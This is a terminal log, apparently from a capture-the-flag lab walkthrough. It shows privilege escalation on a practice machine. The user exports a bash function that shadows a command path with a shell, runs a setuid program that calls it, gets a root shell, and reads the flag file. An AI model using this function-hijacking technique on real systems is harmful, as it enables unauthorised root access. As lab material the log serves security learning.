 bash-4.2$ function /usr/bin/sl() { /bin/sh; }
function /usr/bin/sl() { /bin/sh; }
bash-4.2$ export -f /usr/bin/sl
export -f /usr/bin/sl
bash-4.2$ /usr/bin/nightmare
/usr/bin/nightmare
Error opening terminal: unknown.
[+] Again [y/n]? sh-4.2# id
id
uid=0(root) gid=0(root) groups=0(root),91(tomcat) context=system_u:syste
sh-4.2# cat /root/flag.txt
cat /root/flag.txt
Well done!
Here's your flag: 3eb030c6ab099b0a355712fe38d59ffb